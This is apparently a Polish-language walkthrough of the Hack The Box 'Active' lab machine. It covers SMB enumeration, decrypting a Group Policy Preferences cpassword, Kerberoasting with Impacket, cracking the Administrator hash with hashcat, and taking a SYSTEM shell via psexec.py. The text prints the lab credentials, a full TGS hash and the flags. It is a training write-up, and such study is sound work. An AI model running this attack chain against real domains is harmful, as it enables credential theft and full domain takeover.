Active - 02.08.2021
Nmap
┌──(kali㉿kali-os)-[~/htb/active]
└─$ nmap -sC -sV 10.10.10.100
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-01 13:40 EDT
Nmap scan report for 10.10.10.100
Host is up (0.099s latency).
Not shown: 983 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-08-01 17:53:35Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 13m07s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-08-01T17:54:31
|_ start_date: 2021-07-30T13:42:35
Samba
┌──(kali㉿kali-os)-[~/htb/active]
└─$ smbmap -u '' -p '' -H 10.10.10.100
Enter WORKGROUP\kali's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
Pobieram wszytskie pliki z Replication
smbget -R smb://10.10.10.100/Replication
Komendą grep, został odnaleziony ciekawy fragment

svc_tgs:edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
Except at some point prior to 2012, [Microsoft published the AES private key on MSDN](https://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be.aspx) which can be used to decrypt the password. Since authenticated users (any domain user or users in a trusted domain) have read access to SYSVOL, anyone in the domain can search the SYSVOL share for XML files containing “cpassword” which is the value that contains the AES encrypted password.
Pomocny okazał się artykuł https://grimhacker.com/2015/04/10/gp3finder-group-policy-preference-password-finder/

svc_tgs:GPPstillStandingStrong2k18

Proba logowania na folder Users z hasłem użytkownika - Udana
smbclient -U svc_tgs //10.10.10.100/Users
Montowanie na /mnt dla łatwiejszego przeglądania danych
sudo mount -t cifs -o user=svc_tgs //10.10.10.100/Users /mnt/samba-active
user.txt
86d67d8ba232bb6a254aa4d10159e983
Privilege Escalation
Logowanie na rcp za pomocą znanego hasła i username. Udana
rpcclient -U svc_tgs 10.10.10.100

queryuser dla:
SVC_TGS

Administator
Z jakiegoś powodu była potrzeba synchronizacji czasu z maszyną, ale włączyć skrypt Impacketa
ntpdate 10.10.10.100
Finalnie skrypt wrzucił hash admina
┌──(kali㉿kali-os)-[~/htb/active]
└─$ GetUserSPNs.py -request active.htb/svc_tgs:GPPstillStandingStrong2k18
Impacket v0.9.24.dev1+20210720.100427.cd4fe47c - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2021-07-30 10:41:29.437440
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$c7bb28285565d0669a499f6ab8e21c29$ac3eb56dda198474baecb9388e6fc75f7db454ba5dd2010b366027ea77ee554a20d565345f7c0ea83372941a24dc5ce91906052f8afcaea2adc83335346487bdded150474e8bdd4412390f06df1d6229777ab5184fec4ccdef6e1487fd4ef4129acea58b1ec7d19b2be997d628cfb01b2c310f5c01a2a1becd5c284564d809a75ac47d5120f34086510f7129ec7728af9387f0e2b4e2595f7c2f73f265361296b024a60f7c14951b84623250bacbc55ca21d83d4b7b3c9b16b282c7b845c6a172da3b0ff12a629ec582027574c90f524aaa7bbe28a27f5c9d43090d2481f10d2a6ea176da8861121920c9ab487acbd1cf945402f83530f01b356ee043075f333c0f847a3414cfa0a16c2a6f4f0ce2f2fa856e95ca95a7b1afcea45880a05f68381c6b030a4a66fb863e401ab33de68e10f1ac414d2c6c6c5a07ab6af50e673c838dbabc08982b552c8693cce465bd99529f6719eb87b1cc2b1601c27440a643fd3fa3547c272ce09bdb3f9941b84cdf16aea3b8d2dfdd6dd96a60be60a66a47910d777d89d6381cefd43fd59935e33f57ae018bc362fe67859b0b7da041e31d5a5109e4e3f86b4ff21f62170a6e49842bac7e913efbb4191cdb3178ae69a81c910c5c7e25ffc20f128b43d58cdfaec36695dd256ece0ae953d1ed41b8185ff6459334cda93ab6d0e634ea7dd929e0178bb1cee5149eee8fab8988e8976f09bc730a4d6a04c74eda257dd6c0712a143fecc22ba3f373947fbef8661ef80fcc8abddd187f4536945572dafe652270063255a04252d88050df7a395d2e8a1f6bd21ded9ef1fd906a5ca8dc0d1353349e64f371c5f1448ac373c36102416630675103b1aed9acc3f5a6b4170f12c208cabe4e52cd506b35806951688e692a8775c87656c1d40f889b8ad382efd5e545d4b000d60b179dd19e8057ea9c4759829ead2c3313acbd8a258c49ba857ac298be1771cf75399c318ad0179fb3e273ff5b441e1443a1c95ff6a12c665d27d77ad9dee868b5a0a5dcf63d38bb3c6b0fece73e42dffe3c06f7915b5a9a1a5f44e23ddc97a442d84efab7ca446201fa4c16309110d3bbdbfc442fd1a21791bc0025c81e00169c648c8f60ac2eb64a430d830488e0e5c8a0c5e845d82c80fb907a152ecfef915f33ed8d3011e8c996a84c3d42048d6d926e657ef806602aaebe4ceecb6400a3c52efd0216f27559c2edc1a70be7befb3daab8208b558a0d54f2d15cdbfb48c7181ca118b3294c726
Hashcat szybko złapał hasło
hashcat -m 13100 admin.hash /usr/share/wordlists/rockyou.txt
Administrator:Ticketmaster1968
I tym prostym sposobem przy użyciu psexec.py z Impacketa, następuje pomyślne logowanie na maszynę
┌──(kali㉿kali-os)-[~/htb/active]
└─$ psexec.py Administrator@10.10.10.100 1 ⨯
Impacket v0.9.24.dev1+20210720.100427.cd4fe47c - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file EZzkcdLE.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service YLan on 10.10.10.100.....
[*] Starting service YLan.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b